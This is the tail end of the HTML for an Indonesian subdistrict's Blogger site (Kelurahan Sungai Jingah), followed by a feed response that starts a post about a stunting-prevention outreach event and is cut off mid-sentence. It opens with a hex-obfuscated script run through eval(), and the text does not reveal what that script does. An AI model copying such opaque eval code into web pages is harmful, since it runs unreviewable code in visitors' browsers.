\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4USmN_eCoZQvPBpz_jAS6Jo9dEgA:1768949802229';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d880282735228001632','//sungaijingah.banjarmasinkota.go.id/2023/12/','880282735228001632');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '880282735228001632', 'title': 'Kelurahan Sungai Jingah', 'url': 'https://sungaijingah.banjarmasinkota.go.id/2023/12/', 'canonicalUrl': 'https://sungaijingah.banjarmasinkota.go.id/2023/12/', 'homepageUrl': 'https://sungaijingah.banjarmasinkota.go.id/', 'searchUrl': 'https://sungaijingah.banjarmasinkota.go.id/search', 'canonicalHomepageUrl': 'https://sungaijingah.banjarmasinkota.go.id/', 'blogspotFaviconUrl': 'https://sungaijingah.banjarmasinkota.go.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kelurahan Sungai Jingah - Atom\x22 href\x3d\x22https://sungaijingah.banjarmasinkota.go.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kelurahan Sungai Jingah - RSS\x22 href\x3d\x22https://sungaijingah.banjarmasinkota.go.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kelurahan Sungai Jingah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/880282735228001632/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'archive', 'pageName': 'Desember 2023', 'pageTitle': 'Kelurahan Sungai Jingah: Desember 2023'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kelurahan Sungai Jingah', 'description': 'Kelurahan Sungai Jingah', 'url': 'https://sungaijingah.banjarmasinkota.go.id/2023/12/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2023, 'month': 12, 'rangeMessage': 'Menampilkan postingan dari Desember, 2023'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Tayangan Halaman', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//sungaijingah.banjarmasinkota.go.id/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBGIMS_HslNltqR1dSQxwbJstg9Fp-ifhlrxFNfITV9adKDMDyV1pJUi29YEJQbF2WptwrklfrTz3k_GOopNReg5bfagA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sungaijingah.banjarmasinkota.go.id/feeds/posts/default?alt=json-in-script&start-index=5&max-results=1&callback=jQuery1110003988534615157957_1768949802630&_=1768949802633
body_size: 2293
content:
// API callback
jQuery1110003988534615157957_1768949802630({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-880282735228001632"},"updated":{"$t":"2026-01-11T23:55:05.321+08:00"},"category":[{"term":"Kecamatan Banjarmasin Utara"},{"term":"Kelurahan Sungai Jingah"},{"term":"Kota Banjarmasin"}],"title":{"type":"text","$t":"Kelurahan Sungai Jingah"},"subtitle":{"type":"html","$t":"Kelurahan Sungai Jingah"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=1"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16579806510259305722"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaLUIpHjV3_qys7_jd_Ttn68ehi9f7MLC3vBGngL4Vb7zKseAkKWridT9s8q-c1N5grtBwYALJStticTuQT6ybYpGgiWJ3u6QbmsKUBdMkYJCAUbCy9Queraw2ycVKI8E\/s220\/Kayuh_Baimbai_500.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"127"},"openSearch$startIndex":{"$t":"5"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-5966453963531307171"},"published":{"$t":"2025-09-24T18:12:00.004+08:00"},"updated":{"$t":"2025-09-26T08:37:35.875+08:00"},"title":{"type":"text","$t":"KEGIATAN DAU SOSIALISASI POLA ASUH ANAK DAN REMAJA UNTUK MENCEGAH RESIKO STUNTING DI KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZFMEC7W-D2DM7DwzIVVTr5wyVu0W8FwomWfgMsVZC5EKT8n1h1GKfy3mlZoYjPC73v2vwp8YG-5pahWblJ-H-r-7La4gM93c_x0Y5dOTx9LDHoatV0Giq6xjhYEQD7txq1jFP-_gSFAuzwna6QJaSEgo6rZyy4ok8tRaYY1stVVD8DuzYzTSC6nrQFPg\/s1247\/Screenshot%202025-09-25%20092446.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"747\" data-original-width=\"1247\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZFMEC7W-D2DM7DwzIVVTr5wyVu0W8FwomWfgMsVZC5EKT8n1h1GKfy3mlZoYjPC73v2vwp8YG-5pahWblJ-H-r-7La4gM93c_x0Y5dOTx9LDHoatV0Giq6xjhYEQD7txq1jFP-_gSFAuzwna6QJaSEgo6rZyy4ok8tRaYY1stVVD8DuzYzTSC6nrQFPg\/w700-h426\/Screenshot%202025-09-25%20092446.png\" width=\"700\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF_nRZ1xDDnaVqUgLqrb99VIWEyIwcLnMAOLympSfPHMiCNyxM37mZmnsmI7BfkiN87-ORhTDdWPWjB63R43hnguWSM6CxkAHCWi010z8-YoAj_eEyS4OZWBkTcoP78AYsNjXP0itPFtICRkPAWFL-2ZEMq3QJuwU_jt3YaY-uUTHS2vfzg9z03cQo4NQ\/s1245\/Screenshot%202025-09-25%20093327.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"737\" data-original-width=\"1245\" height=\"373\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF_nRZ1xDDnaVqUgLqrb99VIWEyIwcLnMAOLympSfPHMiCNyxM37mZmnsmI7BfkiN87-ORhTDdWPWjB63R43hnguWSM6CxkAHCWi010z8-YoAj_eEyS4OZWBkTcoP78AYsNjXP0itPFtICRkPAWFL-2ZEMq3QJuwU_jt3YaY-uUTHS2vfzg9z03cQo4NQ\/w702-h373\/Screenshot%202025-09-25%20093327.png\" width=\"702\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1266\/Screenshot%202025-09-25%20094440.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"734\" data-original-width=\"1266\" height=\"357\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w708-h357\/Screenshot%202025-09-25%20094440.png\" width=\"708\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5UC_jXGNaUpmJyF16g49oFdcjyERDyP4uX1nYDIIkIUBoGTIN5mQ61PCzhNe8pvuS-jPwc9PzXMapmzXhCfHLVeCEV7m06-X34ZUgQlmWCnLy7QQEPXXzTAvz4A7H-0iL0nUOw84kbzppoQbUdV3DAdp1p7zl013pQhrlsrdSxPiFJ_tnX8FIgwIs4Nw\/s1213\/Screenshot%202025-09-25%20115114.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"722\" data-original-width=\"1213\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5UC_jXGNaUpmJyF16g49oFdcjyERDyP4uX1nYDIIkIUBoGTIN5mQ61PCzhNe8pvuS-jPwc9PzXMapmzXhCfHLVeCEV7m06-X34ZUgQlmWCnLy7QQEPXXzTAvz4A7H-0iL0nUOw84kbzppoQbUdV3DAdp1p7zl013pQhrlsrdSxPiFJ_tnX8FIgwIs4Nw\/w702-h500\/Screenshot%202025-09-25%20115114.png\" width=\"702\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci style=\"font-weight: bold;\"\u003EBanjarmasin, 24 September 2025,\u0026nbsp; \u003C\/i\u003Etelah dilaksanakan Kegiatan Dau\u0026nbsp; dengan Tema \"Sosialisasi Pola Asuh dan Remaja untuk mencegah Resiko Stunting Kelurahan Sungai Jingah Kecamatan Banjarmasin Utara pada hari Rabu, tanggal 23 September 2025, kegiatan ini\u0026nbsp; digelar oleh Pokmas Sujing Barakat Kelurahan Sungai Jingah yang dihadiri dan sekaligus dibuka oleh Lurah Sungai Jingah,\u0026nbsp; Ibu Ketua TPKK Kelurahan Sungai Jingah, aparatur Kelurahan Sungai Jingah, Pengurus Pokmas Sujing Barakat, para perwakilan kader dan warga di Kelurahan Sungai Jingah dengan Narasumber yang 